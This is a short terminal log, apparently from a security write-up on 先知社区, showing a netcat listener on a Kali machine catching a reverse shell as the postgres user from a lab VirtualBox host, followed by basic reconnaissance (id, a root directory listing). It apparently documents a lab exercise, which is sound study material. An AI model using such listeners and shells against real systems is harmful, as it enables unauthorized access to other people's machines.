 (root㉿kali)-[~]
# nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.204.135] from (UNKNOWN) [192.168.204.161] 47539
bash: cannot set terminal process group (2851): Inappropriate ioctl for device
bash: no job control in this shell
postgres@bperry-VirtualBox:/var/lib/postgresql/9.3/main$ id
id
uid=116(postgres) gid=125(postgres) groups=125(postgres),107(ssl-cert)
postgres@bperry-VirtualBox:/var/lib/postgresql/9.3/main$ whomai
whomai
No command 'whomai' found, did you mean:
 Command 'whoami' from package 'coreutils' (main)
whomai: command not found
postgres@bperry-VirtualBox:/var/lib/postgresql/9.3/main$ cd /
cd /
postgres@bperry-VirtualBox:/$ ls -alt
ls -alt
total 104
drwxr-xr-x 137 root root 12288 Jan 18  2024 etc
drwxr-xr-x  16 root root  4120 Jan 18  2024 dev
dr-xr-xr-x 201 root root     0 Jan 18  2024 proc
dr-xr-xr-x  13 root root     0 Jan 18 12:08 sys
drwxrwxrwt   6 root root  4096 Jan 18 11:42 tmp
drwxr-xr-x  23 root root   760 Jan 18 07:26 run
drwx------   2 root root  4096 Aug 30  2015 root
drwxr-xr-x  14 root root  4096 Aug 30  2015 var
drwxr-xr-x   2 root root 12288 Aug 30  2015 sbin
drwxr-xr-x   3 root root  4096 Aug 30  2015 opt
drwxr-xr-x   3 root root  4096 Aug 30  2015 media
drwxr-xr-x   3 root root  4096 Aug 30  2015 boot
drwxr-xr-x  23 root root  4096 Aug 30  2015 lib
drwxr-xr-x   2 root root  4096 Aug 30  2015 bin
drwxr-xr-x  23 root root  4096 Aug 30  2015 .
drwxr-xr-x  23 root root  4096 Aug 30  2015 ..
lrwxrwxrwx   1 root root    33 Aug 30  2015 initrd.img → boot/initrd.img-3.16.0-30-generic
lrwxrwxrwx   1 root root    30 Aug 30  2015 vmlinuz → boot/vmlinuz-3.16.0-30-generic
drwxr-xr-x   3 root root  4096 Aug 30  2015 home
drwxrwxr-x   2 root root  4096 Aug 30  2015 cdrom
drwx------   2 root root 16384 Aug 30  2015 lost+found
drwxr-xr-x   2 root root  4096 Feb 18  2015 lib64
drwxr-xr-x   2 root root  4096 Feb 18  2015 srv
drwxr-xr-x  10 root root  4096 Feb 18  2015 usr
drwxr-xr-x   2 root root  4096 Apr 10  2014 mnt
先知社区